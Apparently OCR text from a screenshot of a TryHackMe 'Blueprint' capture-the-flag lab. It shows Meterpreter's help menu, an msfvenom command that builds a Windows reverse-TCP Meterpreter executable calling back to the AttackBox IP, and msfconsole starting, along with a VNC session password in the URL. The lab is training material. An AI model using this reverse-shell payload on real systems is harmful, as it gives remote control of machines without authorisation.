 TryHackMe | Blueprint
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:47 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
Stdapi: Networking Commands
===========================
Command Description
------- -----------
portfwd Forward a local port to a remote s
resolve Resolve a set of host names on the
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variab
getpid Get the current process identifier
getuid Get the user that the server is ru
kill Terminate a process
localtime Displays the target system local d
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter >
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
ps1
py
python
raw
rb
ruby
rust
rustlang
sh
vbapplication
vbscript
root@ip-10-10-84-168:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.
84.168 LPORT:4444 -f exe > blue.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
root@ip-10-10-84-168:~# msfconsole
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
Search
PRE
ENG
IN
8:47 PM
1/7/2024